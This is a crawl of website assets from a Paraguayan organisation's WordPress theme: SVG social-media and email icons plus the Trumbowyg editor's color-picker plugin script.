<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85.04 85.04" style="enable-background:new 0 0 85.04 85.04;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#61A8DE;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M42.52,0L42.52,0C66,0,85.04,19.04,85.04,42.52v0C85.04,66,66,85.04,42.52,85.04h0C19.04,85.04,0,66,0,42.52v0
	C0,19.04,19.04,0,42.52,0z"/>
<path class="st1" d="M60.86,24.62L16.79,41.79c-1.43,0.56-1.34,2.6,0.13,3.04l11.2,3.31L32.3,61.4c0.44,1.39,2.19,1.81,3.21,0.77
	l5.79-5.91l11.36,8.34c1.39,1.02,3.37,0.26,3.72-1.43l7.52-35.97C64.27,25.43,62.54,23.96,60.86,24.62L60.86,24.62z M55.34,32.6
	l-20.47,18.1c-0.2,0.18-0.33,0.43-0.36,0.7l-0.79,7.01c-0.03,0.23-0.35,0.26-0.41,0.04L30.06,48c-0.15-0.48,0.05-1,0.47-1.26
	L54.7,31.75C55.26,31.4,55.83,32.17,55.34,32.6L55.34,32.6z M55.34,32.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-twitter.svg
body_size: 1319
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85.04 85.04" style="enable-background:new 0 0 85.04 85.04;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#55ACEE;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M85.04,42.52C85.04,66,66,85.04,42.52,85.04S0,66,0,42.52C0,19.04,19.04,0,42.52,0S85.04,19.04,85.04,42.52
		L85.04,42.52z M85.04,42.52"/>
	<path class="st1" d="M68.56,30.56c-1.82,0.81-3.78,1.35-5.84,1.6c2.1-1.26,3.71-3.25,4.47-5.62c-1.96,1.16-4.14,2.01-6.45,2.47
		c-1.85-1.98-4.5-3.21-7.42-3.21c-5.61,0-10.16,4.55-10.16,10.16c0,0.8,0.09,1.57,0.26,2.32c-8.45-0.43-15.94-4.47-20.95-10.62
		c-0.88,1.5-1.38,3.25-1.38,5.11c0,3.53,1.79,6.64,4.52,8.46c-1.67-0.05-3.23-0.51-4.6-1.27c0,0.04,0,0.09,0,0.13
		c0,4.92,3.5,9.03,8.15,9.96c-0.85,0.23-1.75,0.36-2.68,0.36c-0.65,0-1.29-0.06-1.91-0.18c1.3,4.04,5.05,6.98,9.5,7.06
		c-3.48,2.73-7.86,4.35-12.62,4.35c-0.82,0-1.63-0.04-2.42-0.14c4.5,2.88,9.84,4.57,15.58,4.57c18.69,0,28.92-15.49,28.92-28.92
		c0-0.44-0.01-0.88-0.03-1.31C65.48,34.39,67.2,32.59,68.56,30.56L68.56,30.56z M68.56,30.56"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-linkedin.svg
body_size: 1139
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85.04 85.04" style="enable-background:new 0 0 85.04 85.04;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#007AB9;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M85.04,42.52C85.04,66,66,85.04,42.52,85.04S0,66,0,42.52C0,19.04,19.04,0,42.52,0S85.04,19.04,85.04,42.52
		L85.04,42.52z M85.04,42.52"/>
	<path class="st1" d="M67.92,45.94v17.53H57.76V47.12c0-4.11-1.47-6.91-5.15-6.91c-2.81,0-4.47,1.89-5.21,3.72
		c-0.27,0.65-0.34,1.56-0.34,2.48v17.07H36.9c0,0,0.14-27.7,0-30.57h10.17v4.33c-0.02,0.03-0.05,0.07-0.07,0.1h0.07v-0.1
		c1.35-2.08,3.76-5.05,9.16-5.05C62.91,32.18,67.92,36.55,67.92,45.94L67.92,45.94z M26.27,18.17c-3.48,0-5.75,2.28-5.75,5.28
		c0,2.94,2.21,5.28,5.62,5.28h0.06c3.55,0,5.75-2.35,5.75-5.28C31.88,20.45,29.74,18.17,26.27,18.17L26.27,18.17z M21.12,63.47
		h10.16V32.9H21.12V63.47z M21.12,63.47"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9
body_size: 8187
content:
/* ===========================================================
 * trumbowyg.colors.js v1.2
 * Colors picker plugin for Trumbowyg
 * http://alex-d.github.com/Trumbowyg
 * ===========================================================
 * Author : Alexandre Demode (Alex-D)
 *          Twitter : @AlexandreDemode
 *          Website : alex-d.fr
 */

(function ($) {
	'use strict';

	$.extend(true, $.trumbowyg, {
		langs: {
			// jshint camelcase:false
			en: {
				foreColor: 'Text color',
				backColor: 'Background color',
				foreColorRemove: 'Remove text color',
				backColorRemove: 'Remove background color'
			},
			sl: {
				foreColor: 'Barva teksta',
				backColor: 'Barva ozadja',
				foreColorRemove: 'Ponastavi barvo teksta',
				backColorRemove: 'Ponastavi barvo ozadja',
			},
			by: {
				foreColor: 'Колер тэксту',
				backColor: 'Колер фону тэксту',
				foreColorRemove: 'Выдаліць колер тэксту',
				backColorRemove: 'Выдаліць колер фону тэксту'
			},
			cs: {
				foreColor: 'Barva textu',
				backColor: 'Barva pozadí'
			},
			da: {
				foreColor: 'Tekstfarve',
				backColor: 'Baggrundsfarve'
			},
			de: {
				foreColor: 'Textfarbe',
				backColor: 'Hintergrundfarbe'
			},
			et: {
				foreColor: 'Teksti värv',
				backColor: 'Taustavärv',
				foreColorRemove: 'Eemalda teksti värv',
				backColorRemove: 'Eemalda taustavärv'
			},
			fr: {
				foreColor: 'Couleur du texte',
				backColor: 'Couleur de fond',
				foreColorRemove: 'Supprimer la couleur du texte',
				backColorRemove: 'Supprimer la couleur de fond'
			},
			hu: {
				foreColor: 'Betű szín',
				backColor: 'Háttér szín',
				foreColorRemove: 'Betű szín eltávolítása',
				backColorRemove: 'Háttér szín eltávolítása'
			},
			ja: {
				foreColor: '文字色',
				backColor: '背景色'
			},
			ko: {
				foreColor: '글자색',
				backColor: '배경색',
				foreColorRemove: '글자색 지우기',
				backColorRemove: '배경색 지우기'
			},
			nl: {
				foreColor: 'Tekstkleur',
				backColor: 'Achtergrondkleur'
			},
			pt_br: {
				foreColor: 'Cor de fonte',
				backColor: 'Cor de fundo'
			},
			ru: {
				foreColor: 'Цвет текста',
				backColor: 'Цвет выделения текста',
				foreColorRemove: 'Очистить цвет текста',
				backColorRemove: 'Очистить цвет выделения текста'
			},
			sk: {
				foreColor: 'Farba textu',
				backColor: 'Farba pozadia'
			},
			tr: {
				foreColor: 'Yazı rengi',
				backColor: 'Arka plan rengi',
				foreColorRemove: 'Yazı rengini kaldır',
				backColorRemove: 'Arka plan rengini kaldır'
			},
			zh_cn: {
				foreColor: '文字颜色',
				backColor: '背景颜色'
			},
			zh_tw: {
				foreColor: '文字顏色',
				backColor: '背景顏色'
			},
		}
	});

	// jshint camelcase:true


	function hex(x) {
		return ('0' + parseInt(x).toString(16)).slice(-2);
	}

	function colorToHex(rgb) {
		if (rgb.search('rgb') === -1) {
			return rgb.replace('#', '');
		} else if (rgb === 'rgba(0, 0, 0, 0)') {
			return 'transparent';
		} else {
			rgb = rgb.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d?(.\d+)))?\)$/);
			if (rgb == null) {
				return 'transparent'; // No match, return transparent as unkown color
			}
			return hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
		}
	}

	function colorTagHandler(element, trumbowyg) {
		var tags = [];

		if (!element.style) {
			return tags;
		}

		// background color
		if (element.style.backgroundColor !== '') {
			var backColor = colorToHex(element.style.backgroundColor);
			if (trumbowyg.o.plugins.colors.colorList.indexOf(backColor) >= 0) {
				tags.push('backColor' + backColor);
			} else {
				tags.push('backColorFree');
			}
		}

		// text color
		var foreColor;
		if (element.style.color !== '') {
			foreColor = colorToHex(element.style.color);
		} else if (element.hasAttribute('color')) {
			foreColor = colorToHex(element.getAttribute('color'));
		}
		if (foreColor) {
			if (trumbowyg.o.plugins.colors.colorList.indexOf(foreColor) >= 0) {
				tags.push('foreColor' + foreColor);
			} else {
				tags.push('foreColorFree');
			}
		}

		return tags;
	}

	var defaultOptions = {
		colorList: [
			'ffffff', '000000', 'eeece1', '1f497d', '4f81bd', 'c0504d', '9bbb59', '8064a2', '4bacc6', 'f79646', 'ffff00',
			'f2f2f2', '7f7f7f', 'ddd9c3', 'c6d9f0', 'dbe5f1', 'f2dcdb', 'ebf1dd', 'e5e0ec', 'dbeef3', 'fdeada', 'fff2ca',
			'd8d8d8', '595959', 'c4bd97', '8db3e2', 'b8cce4', 'e5b9b7', 'd7e3bc', 'ccc1d9', 'b7dde8', 'fbd5b5', 'ffe694',
			'bfbfbf', '3f3f3f', '938953', '548dd4', '95b3d7', 'd99694', 'c3d69b', 'b2a2c7', 'b7dde8', 'fac08f', 'f2c314',
			'a5a5a5', '262626', '494429', '17365d', '366092', '953734', '76923c', '5f497a', '92cddc', 'e36c09', 'c09100',
			'7f7f7f', '0c0c0c', '1d1b10', '0f243e', '244061', '632423', '4f6128', '3f3151', '31859b', '974806', '7f6000'
		],
		foreColorList: null, // fallbacks on colorList
		backColorList: null, // fallbacks on colorList
		allowCustomForeColor: true,
		allowCustomBackColor: true,
		displayAsList: false,
	};

	// Add all colors in two dropdowns
	$.extend(true, $.trumbowyg, {
		plugins: {
			color: {
				init: function (trumbowyg) {
					trumbowyg.o.plugins.colors = trumbowyg.o.plugins.colors || defaultOptions;
					var dropdownClass = trumbowyg.o.plugins.colors.displayAsList ? trumbowyg.o.prefix + 'dropdown--color-list' : '';

					var foreColorBtnDef = {
							dropdown: buildDropdown('foreColor', trumbowyg),
							dropdownClass: dropdownClass,
						},
						backColorBtnDef = {
							dropdown: buildDropdown('backColor', trumbowyg),
							dropdownClass: dropdownClass,
						};

					trumbowyg.addBtnDef('foreColor', foreColorBtnDef);
					trumbowyg.addBtnDef('backColor', backColorBtnDef);
				},
				tagHandler: colorTagHandler
			}
		}
	});

	function buildDropdown(fn, trumbowyg) {
		var dropdown = [],
			trumbowygColorOptions = trumbowyg.o.plugins.colors,
			colorList = trumbowygColorOptions[fn + 'List'] || trumbowygColorOptions.colorList;

		$.each(colorList, function (i, color) {
			var btn = fn + color,
				btnDef = {
					fn: fn,
					forceCss: true,
					hasIcon: false,
					text: trumbowyg.lang['#' + color] || ('#' + color),
					param: '#' + color,
					style: 'background-color: #' + color + ';'
				};

			if (trumbowygColorOptions.displayAsList && fn === 'foreColor') {
				btnDef.style = 'color: #' + color + ' !important;';
			}

			trumbowyg.addBtnDef(btn, btnDef);
			dropdown.push(btn);
		});

		// Remove color
		var removeColorButtonName = fn + 'Remove',
			removeColorBtnDef = {
				fn: 'removeFormat',
				hasIcon: false,
				param: fn,
				style: 'background-image: url([data-uri]);'
			};

		if (trumbowygColorOptions.displayAsList) {
			removeColorBtnDef.style = '';
		}

		trumbowyg.addBtnDef(removeColorButtonName, removeColorBtnDef);
		dropdown.push(removeColorButtonName);

		// Custom color
		if (trumbowygColorOptions['allowCustom' + fn.charAt(0).toUpperCase() + fn.substr(1)]) {
			// add free color btn
			var freeColorButtonName = fn + 'Free',
				freeColorBtnDef = {
					fn: function () {
						trumbowyg.openModalInsert(trumbowyg.lang[fn],
							{
								color: {
									label: fn,
									forceCss: true,
									type: 'color',
									value: '#FFFFFF'
								}
							},
							// callback
							function (values) {
								trumbowyg.execCmd(fn, values.color);
								return true;
							}
						);
					},
					hasIcon: false,
					text: '#',
					// style adjust for displaying the text
					style: 'text-indent: 0; line-height: 20px; padding: 0 5px;'
				};

			trumbowyg.addBtnDef(freeColorButtonName, freeColorBtnDef);
			dropdown.push(freeColorButtonName);
		}

		return dropdown;
	}
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-email.svg
body_size: 1753
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-49 141 85.039 85.039" style="enable-background:new -49 141 85.039 85.039;" xml:space="preserve">
<g>
	<path style="fill:#BBBBBB;" d="M36.039,183.52c0,23.482-19.038,42.52-42.52,42.52S-49,207.002-49,183.52
		C-49,160.038-29.962,141-6.48,141S36.039,160.038,36.039,183.52L36.039,183.52z M36.039,183.52"/>
	<path style="fill:#FFFFFF;" d="M15.961,163.323h-44.882c-2.475,0-4.488,2.013-4.488,4.488v31.417c0,2.475,2.013,4.488,4.488,4.488
		h44.882c2.475,0,4.488-2.013,4.488-4.488v-31.417C20.449,165.336,18.436,163.323,15.961,163.323z M0.286,183.438
		c5.83-5.301,14.818-13.525,17.793-16.247c0.059,0.201,0.126,0.4,0.126,0.62v31.417c0,0.207-0.066,0.394-0.118,0.585
		C15.087,196.953,6.096,188.429,0.286,183.438z M15.961,165.567c0.165,0,0.311,0.06,0.466,0.094
		c-3.886,3.556-16.77,15.343-21.279,19.406c-0.353,0.318-0.922,0.697-1.628,0.697s-1.275-0.379-1.629-0.698
		c-4.508-4.062-17.393-15.849-21.278-19.404c0.155-0.034,0.301-0.094,0.467-0.094H15.961z M-31.047,199.813
		c-0.053-0.191-0.118-0.377-0.118-0.585v-31.417c0-0.22,0.066-0.419,0.126-0.62c2.974,2.722,11.964,10.946,17.793,16.247
		C-19.057,188.429-28.049,196.955-31.047,199.813z M-28.921,201.472c-0.179,0-0.339-0.062-0.506-0.102
		c3.098-2.953,12.147-11.528,17.856-16.411c0.744,0.675,1.424,1.291,1.96,1.773c0.925,0.835,2.007,1.275,3.132,1.275
		s2.207-0.441,3.131-1.274c0.536-0.483,1.216-1.099,1.961-1.774c5.709,4.883,14.757,13.457,17.856,16.411
		c-0.167,0.04-0.327,0.102-0.506,0.102H-28.921z"/>
</g>
</svg>
